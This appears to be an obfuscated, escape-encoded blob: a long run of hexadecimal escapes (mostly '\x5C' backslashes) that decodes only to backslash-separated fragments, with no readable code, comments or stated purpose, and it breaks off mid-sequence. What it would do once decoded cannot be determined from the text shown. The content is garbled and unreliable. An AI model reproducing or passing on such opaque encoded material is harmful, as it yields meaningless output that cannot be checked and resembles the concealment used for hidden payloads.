\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x4D\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x31\x30\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x76\x5C\x4D\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x76\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x57\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x6A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x75\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x36\x5C\x36\x5C\x39\x5C\x39\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x31\x6D\x5C\x31\x6D\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x76\x5C\x41\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x76\x5C\x41\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x34\x5C\x6B\x5C\x69\x5C\x38\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x31\x70\x5C\x69\x5C\x42\x5C\x72\x5C\x33\x5C\x32\x5C\x79\x5C\x64\x5C\x67\x5C\x38\x5C\x32\x5C\x62\x5C\x4C\x5C\x31\x5C\x76\x5C\x6D\x5C\x31\x5C\x76\x5C\x5A\x5C\x33\x5C\x30\x5C\x34\x5C\x62\x5C\x32\x5C\x7A\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x69\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x31\x68\x5C\x32\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x31\x5C\x33\x5C\x70\x5C\x76\x5C\x31\x69\x5C\x42\x5C\x69\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x71\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x34\x5C\x6B\x5C\x30\x5C\x73\x5C\x37\x5C\x76\x5C\x4B\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x31\x68\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x76\x5C\x31\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x6E\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x63\x5C\x33\x5C\x36\x5C\x35\x5C\x76\x5C\x57\x5C\x37\x5C\x76\x5C\x31\x38\x5C\x37\x5C\x76\x5C\x31\x61\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x6E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x6A\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x37\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x62\x5C\x37\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x76\x5C\x31\x65\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x31\x32\x5C\x38\x5C\x31\x5C\x30\x5C\x31\x72\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x76\x5C\x78\x5C\x33\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x74\x5C\x38\x5C\x76\x5C\x31\x32\x5C\x65\x5C\x64\x5C\x6E\x5C\x62\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x63\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x57\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x76\x5C\x31\x69\x5C\x33\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x76\x5C\x4A\x5C\x63\x5C\x76\x5C\x74\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x65\x5C\x46\x5C\x76\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x46\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x69\x5C\x33\x5C\x32\x5C\x69\x5C\x31\x5C\x46\x5C\x4C\x5C\x65\x5C\x58\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x4F\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x4F\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x6B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x74\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x69\x5C\x31\x5C\x30\x5C\x6A\x5C\x33\x5C\x74\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x74\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x61\x5C\x64\x5C\x58\x5C\x63\x5C\x32\x5C\x62\x5C\x46\x5C\x4B\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x64\x5C\x58\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x